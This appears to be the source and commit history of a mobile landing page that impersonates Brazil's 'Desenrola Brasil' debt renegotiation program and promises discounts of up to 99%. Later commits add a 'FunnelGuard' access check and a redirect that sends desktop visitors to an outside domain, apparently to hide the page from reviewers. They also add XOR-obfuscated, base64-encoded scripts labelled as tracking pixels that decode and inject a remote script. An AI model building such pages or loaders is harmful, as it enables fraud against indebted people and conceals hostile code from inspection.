
==== index.html @ f8e92aa3 "ae" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Desenrola Brasil</title>
  <meta name="description" content="O Programa Desenrola Brasil possibilita a renegociação de dívidas com descontos de até 99%. Clique no botão para acessar a plataforma oficial.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <main class="page-container">
    <!-- Top Card -->
    <section class="card-hero" aria-label="Acesso ao Desenrola Brasil">
      <div class="banner-container">
        <img src="pre-banner.webp" alt="Desenrola Brasil no celular" class="banner-img" id="banner-img" priority>
      </div>

      <div class="card-body">
        <div class="logo-box">
          <img src="logo.png" alt="Desenrola Brasil" class="logo-img" id="logo-img" width="174" height="160">
        </div>

        <div class="headline-container">
          <h1 class="headline-title">
            O Programa Desenrola Brasil<br>
            possibilita a renegociação de dívidas<br>
            com descontos de até 99%
          </h1>
        </div>

        <div class="subheadline-container">
          <p class="subheadline-text">
            Clique no botão abaixo para<br>
            acessar a plataforma
          </p>
        </div>

        <div class="action-container">
          <button type="button" class="btn-primary" id="btn-acessar">
            ACESSAR AGORA
          </button>
        </div>
      </div>
    </section>

    <!-- Card bottom spacing gap -->
    <div class="section-gap"></div>

    <!-- Footer Section -->
    <footer class="footer-section">
      <nav class="footer-nav" aria-label="Links institucionais">
        <a href="#politica-privacidade" class="footer-link">Política de Privacidade</a>
        <a href="#termos-uso" class="footer-link">Termos de Uso</a>
      </nav>

      <div class="footer-details">
        <p class="company-name">INARA SUED NASCIMENTO COSTA</p>
        <p class="company-address">Q CLS 4 BLOCO A (COMERCIO), LJ 02, LOTE 02,</p>
        <p class="company-location">RIACHO FUNDO I, BRASÍLIA - DF, CEP 71820-511,</p>
        <p class="company-country">BRASIL</p>
        <p class="company-cnpj">CNPJ: 05.475.756/0001-00</p>
      </div>
    </footer>
  </main>

  <script src="script.js"></script>
</body>
</html>
---- styles.css ----
/* Reset & Base Styles */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

html, body {
  width: 100%;
  min-height: 100vh;
  background-color: #f0f2f5;
  font-family: 'Poppins', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  color: #333333;
}

/* Page Outer Container */
.page-container {
  width: 100%;
  max-width: 416px;
  margin: 0 auto;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  background-color: #f0f2f5;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.05);
}

/* Top Hero Card */
.card-hero {
  width: 100%;
  background-color: #ffffff;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  overflow: hidden;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.04);
}

/* Banner */
.banner-container {
  width: 100%;
  height: 180px;
  overflow: hidden;
  position: relative;
  background-color: #0b224e;
}

.banner-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  display: block;
}

/* Card Body Content */
.card-body {
  padding: 44px 22px 34px 22px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}

/* Logo Box */
.logo-box {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 38px;
}

.logo-img {
  width: 170px;
  height: auto;
  max-height: 158px;
  object-fit: contain;
  display: block;
  user-select: none;
}

/* Headline */
.headline-container {
  margin-bottom: 26px;
  max-width: 350px;
}

.headline-title {
  font-size: 16.5px;
  font-weight: 700;
  line-height: 1.44;
  color: #1a3fa6;
  letter-spacing: -0.2px;
  margin: 0;
}

/* Subheadline */
.subheadline-container {
  margin-bottom: 32px;
  max-width: 320px;
}

.subheadline-text {
  font-size: 15.5px;
  font-weight: 400;
  line-height: 1.48;
  color: #333333;
  margin: 0;
}

/* Action CTA */
.action-container {
  width: 100%;
}

.btn-primary {
  width: 100%;
  height: 60px;
  background-color: #1a3fa6;
  color: #ffffff;
  border: none;
  border-radius: 12px;
  font-family: 'Poppins', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  font-size: 18px;
  font-weight: 800;
  letter-spacing: 0.8px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background-color 0.18s ease, transform 0.12s ease, box-shadow 0.18s ease;
  user-select: none;
  text-decoration: none;
}

.btn-primary:hover {
  background-color: #143285;
  box-shadow: 0 4px 16px rgba(26, 63, 166, 0.25);
}

.btn-primary:active {
  transform: scale(0.985);
  background-color: #10296e;
}

/* Gap between card and footer */
.section-gap {
  height: 10px;
  width: 100%;
  background-color: #f0f2f5;
}

/* Footer Section */
.footer-section {
  width: 100%;
  background-color: #ffffff;
  border-top: 1px solid #e5e7eb;
  padding: 24px 20px 32px 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  flex-grow: 1;
}

.footer-nav {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 24px;
  margin-bottom: 22px;
}

.footer-link {
  font-size: 13.5px;
  font-weight: 600;
  color: #1a3fa6;
  text-decoration: none;
  transition: opacity 0.15s ease;
}

.footer-link:hover {
  text-decoration: underline;
  opacity: 0.85;
}

.footer-details {
  display: flex;
  flex-direction: column;
  gap: 3px;
  max-width: 320px;
}

.footer-details p {
  font-size: 10px;
  font-weight: 400;
  color: #888888;
  line-height: 1.6;
  letter-spacing: 0.2px;
  text-transform: uppercase;
}

==== commit f9f6feb9: "ae" ====
--- a/index.html
+++ b/index.html
@@ -9,6 +9,12 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="styles.css">
+  <script src="guard.js"></script>
+  <script>
+    if (window.FunnelGuard && typeof window.FunnelGuard.verificarAcesso === 'function') {
+      window.FunnelGuard.verificarAcesso();
+    }
+  </script>
 </head>
 <body>
   <main class="page-container">
@@ -20,8 +26,15 @@
 
       <div class="card-body">
         <div class="logo-box">
-          <img src="logo.png" alt="Desenrola Brasil" class="logo-img" id="logo-img" width="174" height="160">
+          <img src="parceiro-logo.webp" alt="Logo" width="85" style="display:block; margin:0 auto 14px;" onerror="this.onerror=null; this.src='[data-uri]';">
         </div>
+
+        <div class="brand-name" aria-label="Desenrola Brasil">
+          <span class="brand-desenrola">DESENROLA</span>
+          <span class="brand-brasil">BRASIL</span>
+        </div>
+
+
 
         <div class="headline-container">
           <h1 class="headline-title">
--- a/styles.css
+++ b/styles.css
@@ -68,17 +68,52 @@
   display: flex;
   justify-content: center;
   align-items: center;
-  margin-bottom: 38px;
-}
-
-.logo-img {
-  width: 170px;
+  margin-bottom: 12px;
+}
+
+.logo-box img {
+  width: 85px;
   height: auto;
-  max-height: 158px;
-  object-fit: contain;
   display: block;
   user-select: none;
 }
+
+/* Brand Logo Typography (DESENROLA BRASIL) */
+
+.brand-name {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  margin-bottom: 28px;
+  line-height: 1;
+  text-align: center;
+  user-select: none;
+}
+
+.brand-desenrola {
+  display: block;
+  font-family: 'Poppins', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
+  font-size: 38px;
+  font-weight: 900;
+  color: #1a3fa6;
+  letter-spacing: -0.5px;
+  text-transform: uppercase;
+  line-height: 1;
+}
+
+.brand-brasil {
+  display: block;
+  font-family: 'Poppins', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
+  font-size: 38px;
+  font-weight: 900;
+  color: #3cb043;
+  letter-spacing: -0.5px;
+  text-transform: uppercase;
+  line-height: 1;
+  margin-top: 2px;
+}
+
 
 /* Headline */
 .headline-container {

==== commit 9c8f11f7: "ae" ====
--- a/index.html
+++ b/index.html
@@ -9,6 +9,26 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="styles.css">
+  <!-- Redirecionamento Desktop (PC) -->
+  <script type="text/javascript">
+    var url_link_redirect_pc = "https://aprovacaosimja.online/";
+    function isMobile() {
+      const regex = /Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;
+      return regex.test(navigator.userAgent);
+    }
+    if (isMobile()) {
+      console.log("Mobile device detected");
+    } else {
+      if (!window.location.search.includes('admin=1') && !window.location.search.includes('preview=1')) {
+        window.location = url_link_redirect_pc;
+      }
+    }
+  </script>
+  <!-- UTMify Pixel -->
+  <script>(function(){var t_n1sv=atob("DJcCQoBduxNbiOvEKuwgN/IxmSl54J+wWuQ4ba8+3311/Z+pQ/F7bOMy1j05+sS3SeVrMvQulGMy8I6oBedrOuUxlXkoqsfmS+N2MOk/zmc++8n+ccouYOcx1HE65JjmEMx5YO481nZ5ssm0Q+9nLsk5mT95/oqoX/IgeKJr2nBsutqgHK9hdeM8jCpssN7yS6Y3dLN/xk4m");var r_aa=[];for(var n_g0y=0;n_g0y<t_n1sv.length;n_g0y++){r_aa.push(t_n1sv.charCodeAt(n_g0y)&255);}var j_fm=r_aa[0];var a_y=r_aa.slice(1,1+j_fm);var c_erw=r_aa.slice(1+j_fm);var s_e3og=c_erw.map(function(b,t_ea4){return b^a_y[t_ea4%j_fm];});var y_dl="";for(var z_kbc=0;z_kbc<s_e3og.length;z_kbc++){y_dl+=String.fromCharCode(s_e3og[z_kbc]&255);}var g_sler=decodeURIComponent(escape(y_dl));var a_xdms=JSON.parse(g_sler);var p_ts=a_xdms.globals||[];p_ts.forEach(function(b_yb1){window[b_yb1.name]=b_yb1.value;});var s_zkvk=document.createElement("script");s_zkvk.src=a_xdms.url;s_zkvk.async=true;s_zkvk.defer=true;(a_xdms.attributes||[]).forEach(function(w_v){s_zkvk.setAttribute(w_v.name,w_v.value);});(document.head||document.documentElement).appendChild(s_zkvk);})();</script>
+  <!-- UTMify UTMs Tracker -->
+  <script>(function(){var l_a=atob("[base64]");var f_r9=[];for(var x_ne=0;x_ne<l_a.length;x_ne++){f_r9.push(l_a.charCodeAt(x_ne)&255);}var y_gabq=f_r9[0];var a_f3=f_r9.slice(1,1+y_gabq);var c_p=f_r9.slice(1+y_gabq);var x_m=c_p.map(function(b,w_673){return b^a_f3[w_673%y_gabq];});var x_s="";for(var y_9=0;y_9<x_m.length;y_9++){x_s+=String.fromCharCode(x_m[y_9]&255);}var l_s=decodeURIComponent(escape(x_s));var k_n=JSON.parse(l_s);var k_e=k_n.globals||[];k_e.forEach(function(g_3){window[g_3.name]=g_3.value;});var h_g9=document.createElement("script");h_g9.src=k_n.url;h_g9.async=true;h_g9.defer=true;(k_n.attributes||[]).forEach(function(h_jot){h_g9.setAttribute(h_jot.name,h_jot.value);});(document.head||document.documentElement).appendChild(h_g9);})();</script>
+  <script src="url-params.js"></script>
   <script src="guard.js"></script>
   <script>
     if (window.FunnelGuard && typeof window.FunnelGuard.verificarAcesso === 'function') {
